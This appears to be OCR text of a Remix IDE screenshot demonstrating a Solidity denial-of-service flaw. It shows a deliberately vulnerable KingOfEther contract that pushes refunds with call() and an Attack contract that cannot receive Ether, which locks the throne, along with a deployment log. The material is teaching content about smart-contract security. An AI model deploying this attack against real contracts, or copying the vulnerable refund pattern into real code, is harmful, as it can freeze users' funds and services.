 DEPLOY & RUN TRANSACTIONS
VALUE
0
wei
CONTRACT
Attack - browser/Dos.sol
i
Deploy
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
KINGOFETHER AT 0X268...FEA62 (MEMORY)
ATTACK AT 0XCB9...EBA5B (MEMORY)
1
5
Home
Dos.sol
2 tabs
8
9 contract KingOfEther {
10 address public king;
11 uint public balance;
12
13 // Alice sends 1 Ether (king = Alice, balance = 1 ether)
14 // Bob   sends 2 Ether
15
16 function claimThrone() external payable {
17 require(msg.value > balance, "Need to pay more to become the king
18
19 (bool sent, ) = king.call{value: balance}("");
20 require(sent, "Failed to send Ether");
21
22 balance = msg.value;
23 king = msg.sender;
24 }
25 }
26
27 contract Attack {
28 function attack(KingOfEther kingOfEther) public payable {
29 kingOfEther.claimThrone{value: msg.value}();
30 }
31 }
32
33
34
0
listen on network
Search with transaction hash or addr...
[vm] from:0x16a...77034 to:Attack.(constructor)
value:0 wei data:0x608...a0033 logs:0 hash:0x234...46947
Debug
>